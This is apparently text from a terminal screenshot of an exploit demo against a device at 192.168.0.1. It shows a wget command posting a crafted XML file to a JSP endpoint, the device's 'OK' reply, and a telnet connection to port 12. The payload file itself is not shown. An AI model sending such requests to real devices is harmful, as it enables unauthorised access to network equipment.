 File Edit View Search Terminal Help
→ demo
→ demo
→ demo wget -q -O - --post-file=stacko.xml 192.168.0.1/tools/_rcmdstat.jsp
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE ajax-response><ajax-response><response type="object" id="system.
1568118269965.3208"><xmsg type="0" msg="OK" lmsg="OK" wcid="1550224673" /></response></ajax-response>%
→ demo
→ demo telnet 192.168.0.1 12